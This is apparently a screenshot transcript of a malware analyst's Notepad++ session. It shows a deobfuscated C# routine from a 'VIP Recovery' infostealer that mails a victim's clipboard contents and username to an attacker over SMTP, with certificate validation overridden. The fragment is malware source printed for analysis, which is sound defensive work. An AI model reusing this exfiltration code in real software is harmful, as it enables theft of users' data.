 C:\Users\PMAT\Desktop\rremin\ns7.Class6_deobf.cs - Notepad++ [Administrator]
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
trtr.bin floss_array4.txt ns10.Class8.cs ns7.Class6.cs new 2 ns7.Class6_deobf.cs new 3
1130 if (Operators.CompareString(Class6.string_22, "True", false) == 0)
1131 {
1132 if (Operators.CompareString(Class6.string_19, "$CheckTextEnabled$", false) == 0)
1133 {
1134 try
1135 {
1136 ServicePointManager.ServerCertificateValidationCallback = new RemoteCertificateValidationCallback(Class6.smethod_0);
1137 MailMessage mailMessage = new MailMessage();
1138 mailMessage.From = new MailAddress(Class6.string_30);
1139 mailMessage.To.Add(Class6.string_33);
1140 mailMessage.Subject = " Pc Name: " + Environment.UserName + " | / VIP Recovery \\";
1141 mailMessage.Body = string.Concat(new string[]
1142 {
1143 "Clipboard | ",
1144 Environment.UserName,
1145 " | VIP Recovery\r\n",
1146 Class6.string_28,
1147 "\r\n\r\n\r\n",
1148 Class6.string_14,
1149 "\r\n\r\n--------------------------------------------------"
1150 });
1151 SmtpClient smtpClient = new SmtpClient(Class6.string_32);
1152 if (Operators.CompareString(Class6.string_21, "True", false) == 0)
1153 {
1154 smtpClient.EnableSsl = true;
1155 }
1156 else
1157 {
1158 smtpClient.EnableSsl = false;
1159 }
1160 smtpClient.Port = Conversions.ToInteger(Class6.string_34);
1161 smtpClient.Credentials = new NetworkCredential(Class6.string_30, Class6.string_31);
1162 Class6.smethod_2();
1163 smtpClient.Send(mailMessage);
1164 mailMessage.Dispose();
1165 }
C# source file length : 163,381 lines : 5,026 Ln : 1,130 Col : 28 Pos : 35,348 Windows (CR LF) UTF-8 INS
ENG 2:03 AM
IN 10/25/2025